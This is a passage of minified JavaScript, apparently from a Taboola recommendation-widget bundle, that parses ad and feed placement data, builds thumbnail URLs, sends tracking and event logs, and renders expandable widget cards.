s=(0,u.Cd)("image-cropping-c-fill-postfix");l="".concat(l).concat(s)}return T(l)}(n):""}(e,t);if(r)return r}return e.isRTB?n=I:e.isGifImage?n=D:e.thumbnailTransformations&&(n=O),n(e)}(e,a);o&&(l=function(e,t,n){return e?function(e,t){return e.replace("f_gif","f_gif%2Cr_".concat(t))}(t,n):function(e,t){var n=w((0,u.Cd)("image-url-type"));return e.replace("".concat(n,"%2C"),"").replace(/fetch\//,"fetch/f_png%2Cr_".concat(t,"%2C"))}(t,n)}(e.isGifImage,l,o)),e.bannerAsNative&&(l=function(e,t){return"".concat(e,"e_blur:").concat(t,"/")}(l=function(e){return e.replace("/t_tbl-cnd","")}(l),b)),l=l.replace("{w}",r.toString()).replace("{h}",i.toString());var s=function(e,t){var n=S({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),_=s||e.imageUrl;return l+=function(e){for(var t=0,n=0,r="",i=0,o="".concat(e),a=o.length;i<a;){var l=o.charCodeAt(i),s=null;l<128?n++:s=l>127&&l<2048?String.fromCharCode(l>>6|192,63&l|128):String.fromCharCode(l>>12|224,l>>6&63|128,63&l|128),null!==s&&(n>t&&(r+=o.slice(t,n)),r+=s,t=n=i+1),i++}return n>t&&(r+=o.slice(t,a)),escape(r)}(_),{taboolaUrl:l=(0,f.$A)(l,function(){if(x)return x;x={};var e=c.L5.config.publisher.systemFlags,t=e.imageExternal;t&&(x[g]=t);var n=e.imageExternals;return n&&(0,d.mt)(n,(function(e,t){x["".concat(g,"_").concat(e)]=t})),x}()),publisherUrl:(0,p.me)(_),defaultUrl:h,isRatioImage:!!s}}var P=n(6260),N=n(6403),U=n(1262),B=n(3426);function F(e,t){var n=z(t),r=n.isSyndicated,c=n.isNative,u=n.isNetwork,d=n.isEditorial,p=r||c||u,f={entityType:5,_ID:t["item-id"]+(0,i.D1)(),contentType:0},m=(0,o.Z)(f);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=p?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return j(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.td)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};var t=e.split("x"),n=t[0],r=t[1];return{width:parseInt(n),height:parseInt(r)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,a._R)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,l.iS)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=r,m.isSponsored=p,m.isNative=c,m.isNetwork=u,m.isOrganic=!p,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.td)(t["is-rtb"],!1),m.bannerAsNative=(0,i.td)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,a._R)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.tW.bind(null,m),m.getImageUrls=A.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return j(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.auctionEstimate=(0,B.tl)(t.e),m.secondPrice=(0,B.tl)(t.e2),m.isAppInstall=(0,i.td)(t["is-app-install"],!1),m.starRating=(0,B.tl)(t["stars-rating"])||0,m.isIsi=(0,i.td)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.td)(t.udl,!1),m.trimHrefQs=(0,i.td)(t.thrf,!1),m.removeHref=(0,i.td)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.td)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,B.BV)(t.rvpm)||0,isSent:!1}),m.reportTracking=function(e){!function(e,t){e.pixelsTracking.filter((function(e){return e.t===t&&!e.used})).forEach((function(e){e.used=!0,(0,P.hz)(e.u)}))}(m,e)},m.setAsVisibleReported=function(){m.isVisibleReported=!0},m.setAsVisible=function(){m.wasVisible=!0},m.sendRVAvailableEvent=function(){m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){var t=(0,s.xS)(e);t?(0,U.xh)(t,{isCritical:!0}):N.e.resolve("")}(m))},m.isMediaLoaded=new N.e((function(e){m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=function(){return m},m}function z(e){return{isSyndicated:(0,i.td)(e["is-syndicated"],!1),isNative:(0,i.td)(e["is-native"],!1),isNetwork:(0,i.td)(e["is-in-network"],!1),isEditorial:(0,i.td)(e["is-dc"],!1)}}function V(e){return e.placementModeGroup.items.indexOf(e)}function j(e,t){var n;if(e&&t){var r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.Cy)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort((function(e,t){var n=e.ratio,r=n.w,i=n.h,o=t.ratio;return r/i-o.w/o.h}))}}},4259:function(e,t,n){"use strict";n.d(t,{Mz:function(){return I},hi:function(){return L},XI:function(){return S}});var r=n(8867),i=n(8329),o=n(4966),a=n(1571),l=n(8291),s=n(9010),c=n(2456),u=n(6403),d=n(5385),p=n(1085),f=n(7496),m=n(3924),v=n(1262),h=n(7310),b=n(2356);var g=null;var _=n(256),y=n(9997),w=n(6861),x=n(9425),C=n(2734),E=n(3250),k=n(9564),T=n(3426);function L(e,t){var n=e.m,r=e.fpl||e.uip;if(n||r){var i=function(e,t){var n=e.uvpw;return!(0,l.r8)(n)&&(0,d.td)(n,!0)?t:e.t}(t,e.t);if(n)return R(n,i);var o=(0,a.zc)(r);return o?R(o.modeName,i):void 0}}function R(e,t){if(!t)return e;var n="ab_".concat(e,"_").concat(t);return o.L5.config.publisher.modes[n]?n:e}function S(e,t,n){var r,u,p,f;e.uip||(0,c.yN)("Invalid placement in server response ".concat(e));var m=L(e,t)||"",b=function(e){if(e)return e===i.xM?{modeName:i.xM}:o.L5.config.publisher.modes[e]}(m),g=!!e.pcp;!(b||e.js||(0,k.Op)(m)||g)&&(0,c.yN)("Placement doesn't have Publisher Mode Config: ".concat(m));var R,S,I=e.vtag,N=((r={_ID:"".concat(e.uip,"_").concat((0,d.D1)()),entityType:3,mode:b}).pubn=t.pubn||(null===o.L5||void 0===o.L5?void 0:o.L5.config.publisher.publisherName),r),U=(0,s.Z)(N);U.ri=e.ri,U.uuip=e.uuip,U.uip=e.uip,U.m=m||"",U.ppb=e.ppb,U.scft=e.scft,U.fb=e.fb?parseInt(e.fb):-1,U.wi=t.wi,U.po=(R=e.po,(0,l.cb)(R)?(/^\s*\{.*\}\s*$/.test(R)||(S="{".concat(R,"}"),R=(0,l.cb)(S)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((function(e){S=S.replace(e.regex,e.replace)})),S):""),R.indexOf("function")>-1?(0,d.hX)("(".concat(R,")")):(0,d.Cy)(R)):R),U.pcp=e.pcp,U.hpl=e.hpl,U.hps=(null===(p=e.hps)||void 0===p?void 0:p.split(","))||[],U.rw=(0,d.td)(e.rw,!1),U.cpad=e.cpad,U.scac=(0,d.td)(e.scac,!1),U.scapz=e.scapz,U.fdlc=(0,d.td)(e.fdlc,!1),U.listId=(0,C.Z)(null===(f=o.L5.optionsSummary)||void 0===f?void 0:f.itemSourceType,(0,E.$)(U)),U.thirdPartyCard=function(e){if((0,d.td)(e.ifr,!1))return{isFriendly:(0,d.td)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),U.productType=n,U.trecs=(0,a.JC)(U.productType),U.eo=function(e){var t,n,r=e.et;if(r){var i=(null===(n=e.pcp)||void 0===n?void 0:n.tps)||"";return(t={}).et=r,t.ch=(0,T.BV)(e.ch),t.ebc=e.ebc,t.cbc=e.cbc,t.tps=i,t.cpad=e.cpad,t}}(e),U["tag-data"]=e["tag-data"],I&&(U.vtag=I),U.eventSent=((u={}).available=!1,u.visible=0,u),U.modeGroupsData=function(e,t){var n,r,i,o=e.v,a=t.m,l={_ID:t._ID+(0,d.D1)(),modeName:a,placement:t,entityType:4,getModeClientProperty:D(a,t.po)},c=(0,s.Z)(l);c.items=(o||[]).map((function(e){return(0,w.d2)(c,e)})),c.contentType=(n=c.items,r=n.some((function(e){return 0!==e.contentType})),i=!1,n.filter((function(e){return 0===e.contentType})).forEach((function(e){var t=e.getItemData();t&&(t.isOrganic?i=!0:r=!0)})),r&&i?"hybrid":r?"sponsored":"organic"),c.modeGroupsList=[];var u=e.multiWidget;return u&&(c.modeGroupsList=O(u,t,o),c.flexDirection=u.orientation,c.gap=u.gap,c.flexSize=u.flexSize),c}(e,U);var B=M(U.modeGroupsData);return(0,x.yd)(U,B),U.sendExploreEvent=function(){return function(e){var t={url:(0,h.lM)(e)};return(0,v.xh)(t)}(U)},U.sendEventAvailable=A(U),U.sendEventVisible=P(U),function(e,t){var n;if(t.js)return e.type=4,void function(e,t){var n=t.js;(0,y.LO)(n,"jsContent is undefined"),e.decodedJS=(0,_._R)(n),e.width=t.w,e.height=t.h}(e,t);var r=t.es;if(r)return e.type=5,void function(e,t){e.containerSelector=t}(e,r);if(null===(n=t.pcp)||void 0===n?void 0:n.tps)e.type=3;else if(t.hpl)e.type=6;else{var i=t.v;if(i){var o=t.multiWidget,l=(0,a.Mv)("suppress-render-empty-multiwidget",!0)&&!!o;o||0!==i.length&&e.mode?l&&0===e.modeGroupsData.items.length?e.type=2:e.type=1:e.type=2}else e.type=0}}(U,e),U.igb=e.igb,U.pa=e.pa,U}function I(e,t,n){var i=(0,r.pi)((0,r.pi)({},e),{modeGroupsData:n,items:t});return i.items.filter((function(e){return 0===e.contentType})).forEach((function(e){e.placement=i})),i.sendEventAvailable=A(i),i.sendEventVisible=P(i),i}function D(e,t){return function(n){var r;return null!==(r=null==t?void 0:t[n])&&void 0!==r?r:(0,a.tt)(e,n)}}function O(e,t,n){var r=[];return e.children.forEach((function(i){var o=i.name,a={_ID:t._ID+(0,d.D1)(),modeName:o,placement:t,entityType:4,getModeClientProperty:D(o,t.po)},l=(0,s.Z)(a);l.items=function(e,t,n){var r=(0,x.uH)(e);return t.splice(0,r).map((function(e){return(0,w.d2)(n,e)}))}(o,n||[],l),l.modeGroupsList=[],l.gap=e.gap,l.flexDirection=e.orientation,l.flexSize=i.flexSize,i.children&&(l.modeGroupsList=O(i,t,n),l.flexDirection=i.orientation),r.push(l)})),r}function M(e){return e.items?e.items:e.modeGroupsList.reduce((function(e,t){return t.modeGroupsList.length>0&&e.push.apply(e,M(t)),e.push.apply(e,t.items),e}),[])}function A(e){return function(){return e.eventSent.available?u.e.resolve(""):(e.eventSent.available=!0,(0,p.m)("UiItemsRendered",e.items.length),function(e){var t=(0,h.ee)(e);if(!t)return u.e.resolve("");if(null===g&&(g="disable"!==(0,a.Cd)("bulk-available-events-strategy")&&(0,a.Mv)("send-event-as-post")),g){var n=(0,a.Cd)("bulk-available-events-delay");return(0,b._)("bulk",t,n)}return(0,v.xh)(t,{isCritical:!0})}(e))}}function P(e){return function(){return t=e,(o.L5.responseSummary.isItemLevelVisible?null===(n=t.items)||void 0===n?void 0:n.every((function(e){return 0===e.contentType&&e.isVisibleReported})):0!==t.eventSent.visible)?u.e.resolve(""):(e.eventSent.visible++,function(e){var t=function(e){var t;return{variant:o.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=o.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:(0,f.M_)(e.items)}}(e);(0,m.F)("visible",t);var n=(0,h.YE)(e);return n?(0,v.xh)(n,{sendByBeacon:!1}):u.e.resolve("")}(e));var t,n}}},9425:function(e,t,n){"use strict";n.d(t,{Hl:function(){return u},K9:function(){return d},uH:function(){return c},yd:function(){return p}});var r=n(8329),i=n(4583),o=n(9901),a=n(1571),l=n(8291),s=n(1379);function c(e,t){if(e===r.xM||e===i.EU)return 0;var n=o.mb.innerWidth,s=0,c=(0,a.tt)(e,"mode-is-responsive"),u=(0,a.tt)(e,"auto-size"),d=(0,a.tt)(e,"rows")||1;if(c){var p=(0,a.tt)(e,"responsive-rules");if(null==p?void 0:p.length){var f=function(e,t){var n=0;return e.forEach((function(e){var r=(e.rows||1)*(e.cells||1);(t>=e.minWidth||function(e){var t=e.maxWidth?" and (max-device-width: ".concat(e.maxWidth,"px)"):"",n="screen and (min-device-width: ".concat(e.minWidth,"px)").concat(t);if(window.matchMedia(n).matches)return!0;var r=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"",i="(min-width: ".concat(e.minWidth,"px)").concat(r);if(window.matchMedia(i).matches)return!0;if((0,l.r8)(e.minWidth))return!1;var o=e.maxWidth?" and (max-height: ".concat(e.maxWidth,"px)"):"",a="screen and (min-height: ".concat(e.minWidth,"px)").concat(o," and (orientation: portrait)");return window.matchMedia(a).matches}(e))&&r>n&&(n=(e.rows||1)*(e.cells||1))})),n}(p,n);if(!(0,l.r8)(f))return f}s=function(e,t){var n=(0,a.tt)(e,"responsive-extra-columns");return n?n*t:0}(e,d)}return u&&0!==n?function(e,t,n,r){var i,o=(0,a.tt)(e,"auto-size-rules");if(!o)return 0;for(var l=o.length-1;l>=0;l--){var s=o[l],c=parseInt(s.minWc),u=parseInt(s.maxWc);if(c<=t&&t<=u){i=s;break}}return i?n<=1?i.n+r:i.n*n+r:0}(e,n=(null==t?void 0:t.getBoundingClientRect().width)||n,d,s):((0,a.tt)(e,"list-size")||0)+s}function u(e){return!!e.getModeClientProperty("recommendationReel")||!!e.getModeClientProperty("storyWidget")}function d(e){if(e)return e.filter((function(e){var t=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"";return window.matchMedia("screen and (min-width: ".concat(e.minWidth,"px)").concat(t)).matches}))[0]}function p(e,t){(0,s.Io)(e,"items",t)}},9660:function(e,t,n){"use strict";n.d(t,{GO:function(){return d},VH:function(){return p},Vj:function(){return c},a_:function(){return u}});var r=n(4966),i=n(1571),o=n(9997),a=n(3171),l=n(7225),s=n(7134);function c(e,t){var n=t.publisherName||(null===r.L5||void 0===r.L5?void 0:r.L5.config.publisher.publisherName)||(0,a.J)();return(0,l.me)("//".concat(u(e,t.domain),"/").concat(n,"/").concat(function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e),"?").concat((0,s.G6)(t.url)))}function u(e,t){if(t)return t;if(!r.L5)return(0,o.DI)("debug"===e),"trc-events.taboola.com";if(r.L5.eventsRouteOut.indexOf(e)>-1)return r.L5.userData.trcEventDomain||(0,i.Cd)("default-event-route");var n=(0,i.Cd)("click-event-domain");return n&&"click"===e?n:(0,i.Cd)("requests-domain")}function d(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){var n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),r=(0,s.G6)(t);return r?e+n+r:e}},6959:function(e,t,n){"use strict";n.d(t,{jo:function(){return l},k5:function(){return o},wt:function(){return a}});var r=n(1379),i=["4","254"];function o(e){var t=!1;return(0,r.mt)(e.widgets,(function(e,n){var r=n.vtag;!r||(t=l(r))})),t}function a(e){var t=!1;return(0,r.mt)(e.feeds,(function(e,n){var r=n.vsm;!r||(t=l(r))})),t}function l(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==i.indexOf(e.unitType)}},2133:function(e,t,n){"use strict";n.d(t,{h:function(){return g}});var r=n(8867),i=n(1571),o=n(1379),a=n(6658),l=n(6796),s=n(4148),c=n(8032),u=n(8291),d="",p="",f="#0279f5",m="header",v="85%",h=!0;var b=n(1835),g={updateCache:function(e,t){var n=e.hasExploreMore,r=e.exploreMore;n&&r&&(0,l.Bs)(r.feed.fpl,t)},updateRootResponseCache:function(e,t,n){y(n)&&t.f&&(0,l.$z)(e,t.r,n)},filterResponse:function(e,t){var n,r=e.features["explore-more-render"],a=(0,i.JC)("explore-more-render"),l=t.f;if(!r||!a||!l)return t;var s=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(s&&l[s]){delete l[s],t.trecsFiltered=!0;var c=t.vl;c&&(t.vl=(0,b.yh)(s,c))}return(0,o.z)(l)&&(0,b.UD)(t),t},parseResponse:function(e){var t,n=(0,a.Jg)(e),r=(0,o.lw)(n,(function(e,t){return!!t.exm||y(e)})),l=r.validItems,b=r.invalidItems;if(!(0,o.z)(l)){var g=Object.keys(l)[0],_=l[g],w=_.exm,x=(0,a.$x)(e,g,_);!function(e,t){if((0,i.Mv)("footer-overlay-show-on-em")){var n=(0,o.lw)(t,(function(e,t){return!(0,u.r8)(t.fov)})).validItems,r=(0,o.Sd)(n);(0,u.r8)(r)||(e.fov=r.fov)}}(x,n);var C=w&&function(e){try{return function(e){var t=e.extraData,n=e.feedData;return{publisherId:e.publisherId,title:t.title||d,css:n.css||p,backgroundColor:t.backgroundColor||f,headerSelector:t.headerSelector||m,feedContainerWidth:t.feedContainerWidth||v,isCopyOuterHTMLHeader:(0,s.cv)("desktop")||(0,i.Mv)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.Mv)("explore-more-enable-position-correction")||h)&&!(0,s.cv)("desktop"),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,c.F)()}}({feedData:x,extraData:w,publisherId:e.pi}),E={_ID:g,entityType:6,feed:x,options:C};return e.f=b,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((function(e){var t=e.fpl;return t!==g||!t})),E}},mergeResponseSummary:function(e,t){var n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;var o=(0,a.VC)(n.feed,i.feed);return(0,r.pi)((0,r.pi)({},n),{feed:o,options:n.options||i.options})}},_="Explore More";function y(e){return e===_}},5126:function(e,t,n){"use strict";n.d(t,{f:function(){return p},h:function(){return f}});var r=n(4966),i=n(1571),o=n(9010),a=n(1379),l=n(6796),s=n(6658),c=n(1835),u=n(9564),d=n(2456),p={updateCache:function(e,t){(0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;(0,l.Bs)(r,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=e.features["feed-render"],r=(0,i.JC)("feed-render"),o=t.f;return n&&r&&o?((0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;if(o[r]){t.trecsFiltered=!0,delete o[r];var i=t.vl;i&&(t.vl=(0,c.yh)(r,i))}})),(0,a.z)(o)&&(0,c.UD)(t),t):t},parseResponse:function(e){var t={},n=(0,s.Jg)(e),l=0===r.L5.optionsSummary.placements.length;return(0,a.mt)(n,(function(n,a){var p=(0,i.zc)(n);if(p||(0,i.JC)("feed-render"))if(l)(0,d.yN)("Looking for placement name ".concat(n," in store, but no placements in store."));else if(p){var f=(0,s.$x)(e,n,a);if((0,u.Pk)(p))(0,d.yN)("placement ".concat(f._ID," was ignored and will not be rendered"));else{t[f._ID]=(0,o.Z)(f);var m=(0,u.Yi)(p),v=document.getElementById(m);r.Un.appendEntityCustomData({entity:f,element:v});var h=e.vl;h&&(e.vl=(0,c.yh)(n,h))}}else(0,d.yN)("Feed with placement name ".concat(n," was not found in store."))})),(0,c.UD)(e),t},mergeResponseSummary:function(e,t){return(0,s.Am)(e.feeds||{},t.feeds||{})},stopContent:function(e,t){void 0===t&&(t=[]);var n=e.feeds,r={},i=!t.length;return(0,a.mt)(n,(function(e,n){if(i)r[e]=(0,s.wR)(n);else{var o=t.indexOf(n.fpl)>-1;r[e]=o?(0,s.wR)(n):n}})),r}};function f(e){var t;return!!(null===(t=(0,i.Cd)("feed-optim"))||void 0===t?void 0:t[e])}},6796:function(e,t,n){"use strict";n.d(t,{$z:function(){return s},Bs:function(){return c},oQ:function(){return l}});var r=n(8867),i=n(9293),o=n(5385),a=n(3426);function l(e,t,n){var o,a=e.uip,l=n.d,c=l.r;if(l.f&&c){!!c.eofb&&c.eofb===n.nb&&(c=(0,r.pi)((0,r.pi)({},c),((o={}).nb=void 0,o.eof=!0,o))),s(t,c,a);var u=function(e){var t=e.nb;return e.pl.filter((function(e){return e.fb===t.toString()}))}(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.K7)(u,t),!0)}return!1}function s(e,t,n){var i,o,a;a=((i={})[n]=t,i),(o=e.genericResponse).f=(0,r.pi)((0,r.pi)({},o.f||{}),a)}function c(e,t){if(!(0,i.RG)(e,6)){var n=t.vl||[],r=t.f,l=null==r?void 0:r[e];if(l){var s=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);var n=(0,o.td)(t.eof,!1),r=t.nb,i=e.d.r;r?i.nb=(0,a.BV)(r):n?i.eofb=i.nb:i.nb=0,e.setRequestData(i)}(e,t),e}((0,i.Xq)(e),l),c=(0,i.Tt)(e,n);(0,i.jO)(c,s)}}}},6658:function(e,t,n){"use strict";n.d(t,{$x:function(){return h},Am:function(){return b},Jg:function(){return v},VC:function(){return y},rB:function(){return _},wR:function(){return g}});var r=n(8867),i=n(2456),o=n(1379),a=n(5385),l=n(4259),s=n(8805),c=n(9564),u=n(4966),d=n(1571),p=n(9997),f=n(3426),m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function v(e){var t={};return(0,o.mt)(e.f||{},(function(e,n){t[e]=(0,o.I8)(n)})),(e.vl||[]).forEach((function(e){var n=(0,s.s)(e),r=n.placementName;"feed-render"!==n.productType||t[r]||(t[r]={})})),t}function h(e,t,n){var c,d,p=(e.vl||[]).filter((function(e){var n=(0,s.s)(e),r=n.productType,i=n.placementName;return"feed-render"===r&&i===t})).map((function(t){return(0,l.XI)(t,e,"feed-render")})).filter((function(e){return 0!==e.type||((0,i.yN)("Type of placement ".concat(e.uip," is unknown")),!1)})),v=p.length>0?p[0].fb:-1,h=e.sca,b=(0,f.BV)(n.nbdt)||2e3,g=!!p.filter((function(e){return!!e.items.length})).length,y=function(e){var t,n=null===(t=u.L5.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},w=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},y),{_ID:"".concat(t,"_").concat((0,a.D1)()),entityType:2}),n),((c={batchList:[(d={},d.fb=v,d.placements=p,d)]}).fpl=t,c.drp=function(e){if(!e)return m;var t={};return(0,o.mt)(m,(function(n){var r;t[n]=null!==(r=e[n])&&void 0!==r?r:m[n]})),t}(n.drp),c.currentBatch=v,c.nbdt=b,c.hasNewContent=g,c.hasFeedEnded=(0,a.td)(n.eof,!1),c.hasStoppedContent=!1,c.sca=h,c.fov=n.fov,c));return w.batchList[0].placements.forEach((function(e){e.parent=w})),w}function b(e,t){var n={};return(0,o.mt)(e,(function(e,t){n[e]=y(t,{})})),(0,o.mt)(t,(function(e,t){var r=t.fpl,i=(0,c.mv)(r,u.L5.optionsSummary.placements);if(i||!(0,d.JC)("feed-render")){(0,p.LO)(i,"Placement ".concat(r," not found in placements in store placement list"));var o=_(r,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})}})),n}function g(e){return e.hasStoppedContent?e:(0,r.pi)((0,r.pi)({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){var n=function(e,t){return(0,o.qP)(t).filter((function(t){return t[1].fpl===e})).map((function(e){return e[1]}))}(e,t);return n.filter((function(e){return!e.hasFeedEnded}))[0]}function y(e,t){return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{_ID:e._ID,batchList:(0,r.ev)((0,r.ev)([],e.batchList||[],!0),t.batchList||[],!0)})}},2344:function(e,t,n){"use strict";n.d(t,{x:function(){return b}});var r,i,o=n(8867),a=n(2456),l=n(5800),s=n(8012),c=n(8773),u=n(8032),d=n(9901),p=n(256),f=n(1571),m=n(1803),v=((r={}).et="INNER",r.ch=490,r.tps="",r.ebc="Show More",r.cbc="Show Less",r.cpad="",r),h=((i={}).fbc="#fff",i.fh=60,i.bt=28,i.bb=10,i.fg=40,i.ch=490,i),b=function(){function e(e,t){var n=this;this._numRetries=0,this.createExpandButton=function(){return n.createButton(n._options.ebc,n.handleExpandClick,"tbl-expand-btn-container")},this.createCollapseButton=function(){return n.createButton(n._options.cbc,n.handleCollapseClick,"tbl-collapse-btn-container")},this.handleExpandClick=function(e){n.disableEventHandlers(e),n._isExpanded||n.addExpandClasses()},this.handleCollapseClick=function(e){n.disableEventHandlers(e),n.addCollapseClasses(),n._element.scrollIntoView&&n._element.scrollIntoView()},this.handleIframeClick=function(){var e=document.activeElement,t=null;e&&(0,p.BI)(e,".".concat("tbl-feed-card"," iframe"))&&(t=(0,p.Gc)(e," .".concat("tbl-feed-card"))),t!==n._element||n._isExpanded||n.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}return e.prototype.cleanUp=function(){var e,t;this._element=(0,u.F)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0},e.prototype.renderExpandablePlacement=function(){this._element?this.init():(0,a.yN)("Cannot find expandable card element by ID: ".concat(this._element))},e.prototype.init=function(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()},e.prototype.handleRetry=function(){var e=this,t=(0,f.Cd)("external-card-max-retries"),n=(0,f.Cd)("external-card-retry-interval");this._numRetries<t?(this._numRetries++,setTimeout((function(){return e.init()}),n)):(0,l.gj)(this._element,"tbl-expandable-box-inactive")},e.prototype.runExpandableCard=function(){(0,l.gj)(this._element,"tbl-collapsed"),this.handleCss((0,o.pi)((0,o.pi)({},h),this._options)),this.createButtons()},e.prototype.handleCss=function(e){var t=" #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:".concat(e.ch,"px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:").concat(e.bt,"px 0 ").concat(e.bb,"px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:").concat(e.fh,"px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ").concat(e.fbc,"), color-stop(100%, ").concat(e.fbc,"));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, 